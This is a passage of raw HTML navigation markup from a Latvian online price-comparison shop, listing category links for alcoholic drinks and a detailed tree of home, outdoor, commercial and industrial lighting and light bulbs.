href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis.html"><span>Vīns un šampanietis</span></a><ul class="level1 submenu"><li class="level2 nav-7-2-1 category-item first"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis/sarkanvins.html"><span>Sarkanvīns</span></a></li><li class="level2 nav-7-2-2 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis/baltvins.html"><span>Baltvīns</span></a></li><li class="level2 nav-7-2-3 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis/roza-vins.html"><span>Rozā vīns</span></a></li><li class="level2 nav-7-2-4 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis/sampanietis.html"><span>Šampanietis</span></a></li><li class="level2 nav-7-2-5 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis/dzirkstosais-vins.html"><span>Dzirkstošais vīns</span></a></li><li class="level2 nav-7-2-6 category-item last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vins-un-sampanietis/karstvins.html"><span>Karstvīns</span></a></li></ul></li><li class="level1 nav-7-3 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vermuts.html"><span>Vermuts</span></a><ul class="level1 submenu"><li class="level2 nav-7-3-1 first last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/vermuts.html"><span>Vermuts</span></a></li></ul></li><li class="level1 nav-7-4 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/alus.html"><span>Alus</span></a><ul class="level1 submenu"><li class="level2 nav-7-4-1 first last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/alus.html"><span>Alus</span></a></li></ul></li><li class="level1 nav-7-5 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/sidrs.html"><span>Sidrs</span></a><ul class="level1 submenu"><li class="level2 nav-7-5-1 first last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/sidrs.html"><span>Sidrs</span></a></li></ul></li><li class="level1 nav-7-6 category-item last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/kokteili.html"><span>Kokteiļi</span></a><ul class="level1 submenu"><li class="level2 nav-7-6-1 first last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/kokteili.html"><span>Kokteiļi</span></a></li></ul></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://cenuklubs.lv/apgaismojums.html" class="level-top"><span>Apgaismojums</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://cenuklubs.lv/apgaismojums/majai.html"><span>Mājai</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first parent"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas.html"><span>Griestu lampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-1-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/antikas-griestu-lampas.html"><span>Antīkās griestu lampas</span></a></li><li class="level3 nav-8-1-1-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/bernu-griestu-lampas.html"><span>Bērnu griestu lampas</span></a></li><li class="level3 nav-8-1-1-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/modernas-griestu-lampas.html"><span>Modernās griestu lampas</span></a></li><li class="level3 nav-8-1-1-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/klasiskas-griestu-lampas.html"><span>Klasiskās griestu lampas</span></a></li><li class="level3 nav-8-1-1-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/kristala-griestu-lampas.html"><span>Kristāla griestu lampas</span></a></li><li class="level3 nav-8-1-1-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/led-griestu-lampas.html"><span>LED griestu lampas</span></a></li><li class="level3 nav-8-1-1-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/rispapira-griestu-lampas.html"><span>Rīspapīra griestu lampas</span></a></li><li class="level3 nav-8-1-1-8 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/svecturveida-griestu-lampas.html"><span>Svečturveida griestu lampas</span></a></li><li class="level3 nav-8-1-1-9 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/skivji-griestu-lampas.html"><span>Šķīvji - griestu lampas</span></a></li><li class="level3 nav-8-1-1-10 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/griestu-lampas/tekstila-griestu-lampas.html"><span>Tekstila griestu lampas</span></a></li></ul></li><li class="level2 nav-8-1-2 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas.html"><span>Stāvlampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-2-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/klasiskas-stavlampas.html"><span>Klasiskās stāvlampas</span></a></li><li class="level3 nav-8-1-2-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/modernas-stavlampas.html"><span>Modernās stāvlampas</span></a></li><li class="level3 nav-8-1-2-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/antikas-retro-stavlampas.html"><span>Antīkās un retro stāvlampas</span></a></li><li class="level3 nav-8-1-2-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/svecturveida-stavlampas.html"><span>Svečturveida stāvlampas</span></a></li><li class="level3 nav-8-1-2-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/kristala-stavlampas.html"><span>Kristāla stāvlampas</span></a></li><li class="level3 nav-8-1-2-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/stavlampas-ar-rispapira-tekstila-abazuru.html"><span>Stāvlampas ar rīspapīra vai tekstila abažūru</span></a></li><li class="level3 nav-8-1-2-7 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/stavlampas/led-stavlampas.html"><span>LED stāvlampas</span></a></li></ul></li><li class="level2 nav-8-1-3 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas.html"><span>Galda lampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-3-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/klasiskas-galda-lampas.html"><span>Klasiskās galda lampas</span></a></li><li class="level3 nav-8-1-3-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/modernas-galda-lampas.html"><span>Modernās galda lampas</span></a></li><li class="level3 nav-8-1-3-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/antikas-retro-galda-lampas.html"><span>Antīkās un retro galda lampas</span></a></li><li class="level3 nav-8-1-3-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/svecturveida-galda-lampas.html"><span>Svečturveida galda lampas</span></a></li><li class="level3 nav-8-1-3-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/kristala-galda-lampas.html"><span>Kristāla galda lampas</span></a></li><li class="level3 nav-8-1-3-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/galda-lampas-ar-rispapira-tekstila-abazuru.html"><span>Galda lampas ar rīspapīra vai tekstila abažūru</span></a></li><li class="level3 nav-8-1-3-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/biroja-galda-lampas.html"><span>Biroja galda lampas</span></a></li><li class="level3 nav-8-1-3-8 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas/led-galda-lampas.html"><span>LED galda lampas</span></a></li></ul></li><li class="level2 nav-8-1-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/galda-lampas-dekori.html"><span>Galda lampas - dekori</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/plafonlampas.html"><span>Plafonlampas</span></a></li><li class="level2 nav-8-1-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/spogulu-lampas.html"><span>Spoguļu lampas</span></a></li><li class="level2 nav-8-1-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/gleznu-lampas.html"><span>Gleznu lampas</span></a></li><li class="level2 nav-8-1-8 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/lampas-ar-knagi.html"><span>Lampas ar knaģi</span></a></li><li class="level2 nav-8-1-9 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas.html"><span>Sienas lampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-9-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/klasiskas-sienas-lampas.html"><span>Klasiskās sienas lampas</span></a></li><li class="level3 nav-8-1-9-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/modernas-sienas-lampas.html"><span>Modernās sienas lampas</span></a></li><li class="level3 nav-8-1-9-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/antikas-retro-sienas-lampas.html"><span>Antīkās un retro sienas lampas</span></a></li><li class="level3 nav-8-1-9-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/svecturveida-sienas-lampas.html"><span>Svečturveida sienas lampas</span></a></li><li class="level3 nav-8-1-9-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/kristala-sienas-lampas.html"><span>Kristāla sienas lampas</span></a></li><li class="level3 nav-8-1-9-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/sienas-lampas-ar-rispapira-tekstila-abazuru.html"><span>Sienas lampas ar rīspapīra vai tekstila abažūru</span></a></li><li class="level3 nav-8-1-9-7 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/sienas-lampas/led-sienas-lampas.html"><span>LED sienas lampas</span></a></li></ul></li><li class="level2 nav-8-1-10 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas.html"><span>Spotlampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-10-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/spotlampas-ar-e14-vai-e27-ietveri.html"><span>Spotlampas ar E14 vai E27 ietveri</span></a></li><li class="level3 nav-8-1-10-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/spotlampas-ar-g4-ietveri.html"><span>Spotlampas ar G4 ietveri</span></a></li><li class="level3 nav-8-1-10-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/spotlampas-ar-g6-35-ietveri.html"><span>Spotlampas ar G6.35 ietveri</span></a></li><li class="level3 nav-8-1-10-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/spotlampas-ar-g9-ietveri.html"><span>Spotlampas ar G9 ietveri</span></a></li><li class="level3 nav-8-1-10-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/spotlampas-ar-gu10-ietveri.html"><span>Spotlampas ar GU10 ietveri</span></a></li><li class="level3 nav-8-1-10-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/spotlampas-ar-led.html"><span>Spotlampas ar LED</span></a></li><li class="level3 nav-8-1-10-7 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/spotlampas/citas-spotlampas.html"><span>Citas spotlampas</span></a></li></ul></li><li class="level2 nav-8-1-11 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/majai/bernu-lampas.html"><span>Bērnu lampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-1-11-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/majai/bernu-lampas/bernu-griestu-lampas.html"><span>Bērnu griestu lampas</span></a></li><li class="level3 nav-8-1-11-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/bernu-lampas/bernu-sienas-lampas.html"><span>Bērnu sienas lampas</span></a></li><li class="level3 nav-8-1-11-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/bernu-lampas/bernu-galda-lampas.html"><span>Bērnu galda lampas</span></a></li><li class="level3 nav-8-1-11-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/bernu-lampas/bernu-stavlampas.html"><span>Bērnu stāvlampas</span></a></li><li class="level3 nav-8-1-11-5 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/bernu-lampas/citas-bernu-lampas.html"><span>Citas bērnu lampas</span></a></li></ul></li><li class="level2 nav-8-1-12 category-item"><a href="https://cenuklubs.lv/apgaismojums/majai/rozete-sprauzamas-lampas.html"><span>Rozetē spraužamās lampas</span></a></li><li class="level2 nav-8-1-13 category-item last"><a href="https://cenuklubs.lv/apgaismojums/majai/cits-interjera-apgaismojums.html"><span>Cits interjera apgaismojums</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam.html"><span>Dārzam un pagalmam</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first parent"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas.html"><span>Dekoratīvās āra lampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-2-1-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas/dekorativas-ara-lampas-uz-staba.html"><span>Dekoratīvās āra lampas uz staba</span></a></li><li class="level3 nav-8-2-1-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas/dekorativie-ara-plafoni.html"><span>Dekoratīvie āra plafoni</span></a></li><li class="level3 nav-8-2-1-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas/dekorativas-ara-sienas-lampas.html"><span>Dekoratīvās āra sienas lampas</span></a></li><li class="level3 nav-8-2-1-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas/dekorativas-ara-solarlampas.html"><span>Dekoratīvās āra solārlampas</span></a></li><li class="level3 nav-8-2-1-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas/dekorativo-ara-lampu-piederumi.html"><span>Dekoratīvo āra lampu piederumi</span></a></li><li class="level3 nav-8-2-1-6 category-item last"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/dekorativas-ara-lampas/citas-dekorativas-ara-lampas.html"><span>Citas dekoratīvās āra lampas</span></a></li></ul></li><li class="level2 nav-8-2-2 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/prozektori.html"><span>Prožektori</span></a><ul class="level2 submenu"><li class="level3 nav-8-2-2-1 category-item first"><a href="https://cenuklubs.lv/import-test/prozektori-1548932728-957823/prozektori-halogenspuldzem.html"><span>Prožektori halogēnspuldzēm</span></a></li><li class="level3 nav-8-2-2-2 category-item"><a href="https://cenuklubs.lv/import-test/prozektori-1548932728-957823/prozektori-gazizlades-spuldzem.html"><span>Prožektori gāzizlādes spuldzēm</span></a></li><li class="level3 nav-8-2-2-3 category-item last"><a href="https://cenuklubs.lv/import-test/prozektori-1548932728-957823/prozektori-led-diodem.html"><span>Prožektori LED diodēm</span></a></li></ul></li><li class="level2 nav-8-2-3 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/ielu-apgaismojuma-lampas.html"><span>Ielu apgaismojuma lampas</span></a><ul class="level2 submenu"><li class="level3 nav-8-2-3-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/ielu-apgaismojuma-lampas/dizaina-ielu-apgaismojuma-lampas.html"><span>Dizaina ielu apgaismojuma lampas</span></a></li><li class="level3 nav-8-2-3-2 category-item last"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/ielu-apgaismojuma-lampas/rupnieciskas-ielu-apgaismojuma-lampas.html"><span>Rūpnieciskās ielu apgaismojuma lampas</span></a></li></ul></li><li class="level2 nav-8-2-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/zeme-un-sienas-iebuvejamas-lampas.html"><span>Zemē un sienās iebūvējamās lampas</span></a></li><li class="level2 nav-8-2-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/lielie-apgaismojuma-stabi.html"><span>Lielie apgaismojuma stabi</span></a></li><li class="level2 nav-8-2-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/apgaismes-ierices-baseiniem.html"><span>Apgaismes ierīces baseiniem</span></a></li><li class="level2 nav-8-2-7 category-item last"><a href="https://cenuklubs.lv/apgaismojums/darzam-un-pagalmam/cits-apgaismojums-darzam-un-pagalmam.html"><span>Cits apgaismojums dārzam un pagalmam</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam.html"><span>Sabiedriskajām telpām</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first parent"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/prozektori.html"><span>Prožektori</span></a><ul class="level2 submenu"><li class="level3 nav-8-3-1-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/prozektori/prozektori-paredzeti-halogenspuldzem.html"><span>Prožektori paredzēti halogēnspuldzēm</span></a></li><li class="level3 nav-8-3-1-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/prozektori/prozektori-paredzeti-gazizlades-spuldzem.html"><span>Prožektori paredzēti gāzizlādes spuldzēm</span></a></li><li class="level3 nav-8-3-1-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/prozektori/prozektori-paredzeti-led-diodem.html"><span>Prožektori paredzēti LED diodēm</span></a></li><li class="level3 nav-8-3-1-4 category-item last"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/prozektori/proz-paredz-kompaktam-luminisc-sp.html"><span>Prož. paredz. kompaktām luminisc. sp.</span></a></li></ul></li><li class="level2 nav-8-3-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/sliedes-un-to-piederumi.html"><span>Sliedes un to piederumi</span></a></li><li class="level2 nav-8-3-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/iebuvejamie-gaismekli.html"><span>Iebūvējamie gaismekļi</span></a></li><li class="level2 nav-8-3-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/virsapmetuma-gaismekli.html"><span>Virsapmetuma gaismekļi</span></a></li><li class="level2 nav-8-3-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/piekaramie-interjera-gaismekli.html"><span>Piekaramie interjera gaismekļi</span></a></li><li class="level2 nav-8-3-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/saunam-un-pirtim.html"><span>Saunām un pirtīm</span></a></li><li class="level2 nav-8-3-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/apgaismojumu-sistemas.html"><span>Apgaismojumu sistēmas</span></a></li><li class="level2 nav-8-3-8 category-item last"><a href="https://cenuklubs.lv/apgaismojums/sabiedriskajam-telpam/cits-komercialais-apgaismojums.html"><span>Cits komerciālais apgaismojums</span></a></li></ul></li><li class="level1 nav-8-4 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam.html"><span>Ražošanas telpām</span></a><ul class="level1 submenu"><li class="level2 nav-8-4-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/mitrumdrosie-gaismekli.html"><span>Mitrumdrošie gaismekļi</span></a></li><li class="level2 nav-8-4-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/kupolveida-gaismekli.html"><span>Kupolveida gaismekļi</span></a></li><li class="level2 nav-8-4-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/taisnsturveida-gaismekli.html"><span>Taisnstūrveida gaismekļi</span></a></li><li class="level2 nav-8-4-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/spradziendrosie-gaismekli.html"><span>Sprādziendrošie gaismekļi</span></a></li><li class="level2 nav-8-4-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/avarijas-apgaismojums.html"><span>Avārijas apgaismojums</span></a></li><li class="level2 nav-8-4-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/parnesajamas-lampas.html"><span>Pārnēsājamās lampas</span></a></li><li class="level2 nav-8-4-7 category-item last"><a href="https://cenuklubs.lv/apgaismojums/razosanas-telpam/cits-industrialais-apgaismojums.html"><span>Cits industriālais apgaismojums</span></a></li></ul></li><li class="level1 nav-8-5 category-item last parent"><a href="https://cenuklubs.lv/apgaismojums/spuldzes.html"><span>Spuldzes</span></a><ul class="level1 submenu"><li class="level2 nav-8-5-1 category-item first parent"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes.html"><span>LED spuldzes</span></a><ul class="level2 submenu"><li class="level3 nav-8-5-1-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-e27.html"><span>LED spuldzes E27</span></a></li><li class="level3 nav-8-5-1-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-e14.html"><span>LED spuldzes E14</span></a></li><li class="level3 nav-8-5-1-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-gu10.html"><span>LED spuldzes GU10</span></a></li><li class="level3 nav-8-5-1-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-g9.html"><span>LED spuldzes G9</span></a></li><li class="level3 nav-8-5-1-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-g13.html"><span>LED spuldzes G13</span></a></li><li class="level3 nav-8-5-1-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-r7s.html"><span>LED spuldzes R7s</span></a></li><li class="level3 nav-8-5-1-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-g5-3.html"><span>LED spuldzes G5.3</span></a></li><li class="level3 nav-8-5-1-8 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-g4.html"><span>LED spuldzes G4</span></a></li><li class="level3 nav-8-5-1-9 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-spuldzes-g53.html"><span>LED spuldzes G53</span></a></li><li class="level3 nav-8-5-1-10 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-lentas-un-moduli.html"><span>LED lentas un moduļi</span></a></li><li class="level3 nav-8-5-1-11 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/led-komponentes.html"><span>LED komponentes</span></a></li><li class="level3 nav-8-5-1-12 category-item last"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/led-spuldzes/citas-led-spuldzes.html"><span>Citas LED spuldzes</span></a></li></ul></li><li class="level2 nav-8-5-2 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes.html"><span>Halogēnspuldzes</span></a><ul class="level2 submenu"><li class="level3 nav-8-5-2-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-g9.html"><span>Halogēnspuldzes G9</span></a></li><li class="level3 nav-8-5-2-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-gu10.html"><span>Halogēnspuldzes GU10</span></a></li><li class="level3 nav-8-5-2-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-e14-e27.html"><span>Halogēnspuldzes E14 un E27</span></a></li><li class="level3 nav-8-5-2-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-r7s.html"><span>Halogēnspuldzes R7s</span></a></li><li class="level3 nav-8-5-2-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-g4.html"><span>Halogēnspuldzes G4</span></a></li><li class="level3 nav-8-5-2-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-gy-6-35.html"><span>Halogēnspuldzes GY 6.35</span></a></li><li class="level3 nav-8-5-2-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-gu4.html"><span>Halogēnspuldzes GU4</span></a></li><li class="level3 nav-8-5-2-8 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-gu-5-3.html"><span>Halogēnspuldzes GU 5.3</span></a></li><li class="level3 nav-8-5-2-9 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-gy4.html"><span>Halogēnspuldzes GY4</span></a></li><li class="level3 nav-8-5-2-10 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-g53.html"><span>Halogēnspuldzes G53</span></a></li><li class="level3 nav-8-5-2-11 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/halogenspuldzes-ba15d.html"><span>Halogēnspuldzes BA15d</span></a></li><li class="level3 nav-8-5-2-12 category-item last"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/halogenspuldzes/citas-halogenspuldzes.html"><span>Citas halogēnspuldzes</span></a></li></ul></li><li class="level2 nav-8-5-3 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/kompaktas-fluorescentas-spuldzes.html"><span>Kompaktās fluorescentās spuldzes</span></a><ul class="level2 submenu"><li class="level3 nav-8-5-3-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/kompaktas-fluorescentas-spuldzes/kompaktas-fluorescentas-spuldzes-e14-e27.html"><span>Kompaktās fluorescentās spuldzes E14 un E27</span></a></li><li class="level3 nav-8-5-3-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/kompaktas-fluorescentas-spuldzes/kompaktas-fluorescentas-spuldzes-2-pin.html"><span>Kompaktās fluorescentās spuldzes 2-pin</span></a></li><li class="level3 nav-8-5-3-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/kompaktas-fluorescentas-spuldzes/kompaktas-fluorescentas-spuldzes-4-pin.html"><span>Kompaktās fluorescentās spuldzes 4-pin</span></a></li><li class="level3 nav-8-5-3-4 category-item last"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/kompaktas-fluorescentas-spuldzes/citas-kompaktas-fluorescentas-spuldzes.html"><span>Citas kompaktās fluorescentās spuldzes</span></a></li></ul></li><li class="level2 nav-8-5-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/kvelspuldzes.html"><span>Kvēlspuldzes</span></a></li><li class="level2 nav-8-5-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/gazizlades-spuldzes.html"><span>Gāzizlādes spuldzes</span></a></li><li class="level2 nav-8-5-6 category-item parent"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes.html"><span>Fluorescentās spuldzes</span></a><ul class="level2 submenu"><li class="level3 nav-8-5-6-1 category-item first"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/fluorescentas-spuldzes-t5.html"><span>Fluorescentās spuldzes T5</span></a></li><li class="level3 nav-8-5-6-2 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/fluorescentas-spuldzes-t8.html"><span>Fluorescentās spuldzes T8</span></a></li><li class="level3 nav-8-5-6-3 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/fluorescentas-spuldzes-u-veida.html"><span>Fluorescentās spuldzes U veida</span></a></li><li class="level3 nav-8-5-6-4 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/fluorescentas-spuldzes-fm.html"><span>Fluorescentās spuldzes FM</span></a></li><li class="level3 nav-8-5-6-5 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/fluorescentas-spuldzes-38mm.html"><span>Fluorescentās spuldzes 38mm</span></a></li><li class="level3 nav-8-5-6-6 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/fluorescentas-spuldzes-t-4.html"><span>Fluorescentās spuldzes T-4</span></a></li><li class="level3 nav-8-5-6-7 category-item last"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/fluorescentas-spuldzes/citas-fluorescentas-spuldzes.html"><span>Citas fluorescentās spuldzes</span></a></li></ul></li><li class="level2 nav-8-5-7 category-item"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/specialas-spuldzes.html"><span>Speciālās spuldzes</span></a></li><li class="level2 nav-8-5-8 category-item last"><a href="https://cenuklubs.lv/apgaismojums/spuldzes/citas-spuldzes.html"><span>Citas spuldzes</span></a></li></ul></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai.html" class="level-top"><span>Mājai un saimniecībai</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first parent"><a 